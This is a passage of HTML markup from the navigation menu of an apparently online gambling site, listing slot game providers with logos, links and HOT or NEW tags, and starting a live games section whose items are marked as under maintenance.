                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
